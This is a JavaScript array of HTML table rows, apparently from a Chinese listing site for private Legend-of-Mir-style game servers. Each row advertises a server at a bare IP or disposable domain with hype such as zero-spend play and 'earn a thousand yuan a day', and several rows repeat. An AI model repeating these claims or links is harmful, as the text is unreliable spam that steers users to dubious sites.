adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24si.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.24si.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.employment02.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='red'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.employment02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.23mdz23.xyz:36137' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.23mdz23.xyz:36137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba160.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ba160.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/13:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/13:00</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/13:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/13:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/13:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/13:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/13:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/13:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/13:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/13:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/13:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/13:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/13:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/13:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/13:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/13:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/13:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/13:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/13:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/13:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/13:00</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊<font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/13:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/13:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/13:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/13:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/13:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/13:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/13:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/13:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/13:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
